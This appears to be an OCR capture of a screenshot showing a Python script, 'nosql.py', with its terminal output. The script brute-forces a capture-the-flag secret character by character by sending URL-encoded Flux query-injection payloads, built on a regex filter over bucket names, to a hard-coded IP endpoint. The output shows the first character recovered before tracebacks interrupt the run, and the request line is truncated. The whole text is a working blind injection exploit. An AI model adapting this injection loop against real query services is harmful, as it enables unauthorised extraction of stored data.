 1 import requests, string
2
3 alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits + "_@{}-/()!\"$%=^[]:;"
4
5 flag = ""
6 for i in range(21):
7 print("[i] Looking for char number "+str(i+1))
8 for char in alphabet:
9 r = requests.get("http://66.228.53.87:9001/query?data=%22)%20%7c%3e%20yield(name%3a%20%221337%22)%20%0d%0abuckets()%20%7c%3e%20filter(fn%3a%20(r)%20%3d%3e%20r.name%20%3d~%20%2f%5e" +flag+cha
10 if (r.text != "[]"):
11 flag += char
12 print("[+] Flag: "+flag)
13 break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 441, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.10/http/client.py", line 1375, in getresponse
response.begin()
File "/usr/lib/python3.10/http/client.py", line 318, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.10/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.10/socket.py", line 705, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
c@computer:~/Documents$ ^C
c@computer:~/Documents$ python3 nosql.py
[i] Looking for char number 1
[+] Flag: K
[i] Looking for char number 2
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 700, in urlopen
httplib_response = self._make_request(